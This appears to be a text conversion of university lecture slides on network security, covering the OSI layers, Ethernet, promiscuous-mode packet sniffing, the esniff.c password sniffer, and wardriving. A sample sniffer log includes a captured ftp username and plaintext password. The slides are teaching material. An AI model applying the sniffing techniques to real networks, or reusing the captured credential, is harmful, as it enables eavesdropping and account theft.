## Thanks to Tom Dunigan @ UTK



Network vulnerabilities

**Network attacks** 

promiscuous mode denial of service server attacks impersonation





# **Network security**

**Goals -- integrity, privacy, availability**

**Increasing risk: standalone, multiuser, remote user, network**

**Threats (active/passive)** •**interruption -- denial of service** •**Modification ... Bad packet! Naughty packet!** •**fabrication -- replay, impersonation** •**interception -- sniffing** •**traffic analysis**





# **Network vulnerabilities**

•**non-localized** •**surveillance difficult** •**no legal jurisdiction** •**prolific (targets/attackers)** –Trends: Gbps+ broadband, wireless •**many complex services** •**many trusting services**

**yet, increasing reliance on the network**



# **Net history '57 ARPA**

- 
- **'69 ARPAnet bomb proof (packet switched)**

**'75 DECnet**

**'76 Ethernet**

**'77 UNIX PDP -11**

**'78 UUCP PCs**

**'79 USENET (home 300 bps), XMODEM, BBS**

**'80 BITNET (PCs)**

**'81 CSNET** 

**'82 BSD 4.1c TCP/IP, FidoNet**

**'84 ORNL -MILNET (9.6Kbs), Ether, IBM SNA**

**'85 Sun workstations, sniffer**

**'86 NSFNET (home 1200 bps)**

**'87 UT-ORNL (56Kbs)** 

**'88 ORNL -MILNET (56Kbs) (home 2400)**

**'89 ORNL -UT T1 (1.5Mbps), IRC**

**'90 ORNL (T1 ESnet) home(9600bps)**

**'91 ORNL FDDI**

**'92 MBONE (multicast video/audio)**

**'93 ORNL ATM home(ISDN 128Kbs) WWW**

**'94 ESnet/ORNL T3 (45Mbps)**

**'96 ORNL/UT ATM (155 Mbps), broadband**

**'98 ESnet/ORNL OC12 (622), wireless, home(broadband, 3 Mbps)**

**'02 Internet2/ORNL OC192 (10gig)**

**21 100-250Tbps for Trans-Pacific Submarine Cables** 

# **Internet history**

### • **Developed in late 70's**

- No need for security, small community of users
- Initial goals: scalability and ease of use
- UNIX TCP/IP and network apps written by a bunch of CS students
- Security issues not understood/foreseen at that time
- **Today Internet is a voluntary world-wide federation of networks**
	- No central authority, no common culture
	- Links millions of people and organizations (competitors, enemies)
	- Voluntary (critical) services include routing and naming (DNS)
	- Routers and servers are just computers with their own vulnerabilities
	- You can't be sure where an outgoing packet will be routed or where an incoming packet came from !



# **What's a network**

- **media**
- **protocols**
- **service**

**Selection criteria:**

- **speed**
- **connectivity**
- **cost**
- **community**
- **portability**
- **Availability**
- **survivability**

*Internet DECnet SNA FDDI uunet AOL ATM ISDN IEEE 802.11 wireless NSFnet Bitnet Fidonet ARPAnet MILNET VPN PPP intranet LAN VLAN WAN…*

₫





# **OSI reference model**

- •**physical -- bit stream (wire, optical, wireless)**
- •**data link -- packets on the link (FDDI, ethernet, token ring)**
- •**network -- connects links, routers (IP)**
- •**transport -- reliable stream (TCP, UDP)**
- •**session -- more reliable (SSL)**
- •**presentation -- canonical form (API, data conversion)**
- •**application -- mail, telnet, http, ssh, etc.**

## Layer vulnerabilities

**Physical/data link**: DoS, address spoofing, sniffing **Network**: address spoofing, DoS, re-routes **Transport**:: DoS, hijacking, insertion, modification, replay **Application**: buffer overflows, bugs, DoS







# **OSI and IP**





# **Layers/encapsulation**

### **Protocol Relationships**



Data is carried in packets. Packets are intermixed.



**9**

## **interconnects**

- modem **voice/data**
- repeaters **signal regeneration (data)**
- hubs/switches **filter (data/link)**
- bridges/concentrators/access point **filter, store & forward, media interconnect, modem pools**
- routers/NAT **network-layer routing/ address mapping**
- firewall **gateway/routers**
- gateways **application-layer conversion, e.g., mail gateway**





# **Addressing**

- **Address: service (port), host**
- **network name to number translation (DNS)**
- **network to physical mapping (ARP)**

```
32-bit internet address (IPv4)
 unique
 assigned by authority
 clumped in A, B, or C
 D is multicast
  net.255.255 is broadcast
Private (NAT) RFC 1918:
  10.0.0.0
  172.16.0.0
  192.168.0.0
IPv6 128-bit address
```


Spoofing: by host name, or IP address, or MAC address

# **Ethernet**

- **Xerox, DEC, Intel, '76**
- **10 million bits/sec (100, GigE, 10Gige)**
- **CSMA/CD**
- **thick, thin, fiber, twisted pair, wireless**
- **min packet (60 bytes)**
- **max pkt (1500) (9KB for jumbo-frame GigE)**
- **6-byte address (vendor(3)+other(3)) (MAC)**
- **supports broadcast and multicast**
- **0 7 8 15 16 23 24 31 32 39 40 47 +-------+-------+-------+-------+-------+-------+ | Destination address | +-------+-------+-------+-------+-------+-------+ | Source address | +-------+-------+-------+-------+-------+-------+ | type | data ... +-------+-------+-------+--... .... +-------+-------+-------+-------+ | checksum CRC | +-------+-------+-------+-------+**
- **inexpensive, pervasive**
- **physical and link layer spec (IEEE 802)**
- **carry IP, DECnet, appletalk, IPX**
- **packets travel by every interface**
- **interface recognizes its own address and broadcast**
- **can program interface to recognize multicast**
- **can change interface address ! (impersonation)**
- **can put interface in promiscuous mode**



WORD documents – unique ID!

# **Promiscuous mode**



- **hear EVERY packet on the wire**
- **token ring and FDDI too – and obviously, WIRELESS**
- **useful for:**
	- protocol analyzers
	- traffic watchers
	- intrusion detection
- **root privilege UNIX (just do it on Win\*)**
- **commercial LANanalyzers**
- **tools (tcpdump, xtr, traffic, etherfind, ethereal,…)**
- **make your own (libpcap)**
- **Download sniffers from the net (root kit, esniff.c)**
	- Capture your keystrokes, passwords, credit card info ….



# **esniff.c password sniffer**

- **libpcap (need to be "root")**
- **Open ethernet interface in promiscuous mode**
	- **if ((if\_fd = open(NIT\_DEV, O\_RDONLY)) < 0)**
- **Read packets and filter**
	- Look for IP, TCP, and ports (telnet, ftp, pop)
	- Hash based on IP src/dst and TCP src/dst port
	- Add data to hash entry
	- Print and delete entry on 128 bytes, FIN, or idle (30 mins)

```
fprintf(LOG,"\n-- TCP/IP LOG -- TM: %s --\n", Ptm(&CLe->Time));
fprintf(LOG," PATH: %s(%s) =>", Symaddr(CLe->SRCip),SERVp(CLe->SRCport)); 
fprintf(LOG," %s(%s)\n", Symaddr(CLe->DSTip),SERVp(CLe->DSTport));
fprintf(LOG," STAT: %s, %d pkts, %d bytes [%s]\n", NOWtm(),CLe->PKcnt,(CLe->Length+dl), 
msg); fprintf(LOG," DATA: ");
```


# **Sniffer log**

```
-- TCP/IP LOG -- TM: Wed Dec 7 10:42:22 --PATH: shadow.epm.ornl.gov(1021) => manzana.epm.ornl.gov(rlogin)
STAT: Wed Dec 7 10:43:28, 179 pkts, 128 bytes [DATA LIMIT]
 DATA: bbd
     : bbd
     : xterm/9600
     : (255)(255) ss
     \cdot ^^
     : P^{\wedge}A(243)^{\wedge}A(138) hucl2x
     : cd^H^Hcd pccm2^H^H^H^H^H^H^H^H^Hls
     : rm h0001.xdr
     : h^Hftp shadow
     : bbd
     : hucl2x
     : cd /u1/bbd/xdr
     : ls
     : cd double-
--
-- TCP/IP LOG -- TM: Wed Dec 7 10:43:42 --
 PATH: wonderland.epm.ornl.gov(1697) => MENKAR.CS.UTK.EDU(ftp)
```
STAT: Wed Dec 7 10:43:45, 11 pkts, 128 bytes [DATA LIMIT] DATA: USER romine : : PASS tny7cmnn : : PWD : : PORT 128,219,8,101,6,162



# **Wireless**

- **VERY easy to sniff**
- **sniffers: netstumbler wepcrack airsnort**
- **wardriving – drive around, locate open wireless**
	- Free internet services ☺
	- Apartments, dorms, ….
	- Internet maps of open nets
- **Directional antenna from Pringles can**







# **Promiscuous mode defenses**

## • **impossible(?) to detect remotely**

- baiting
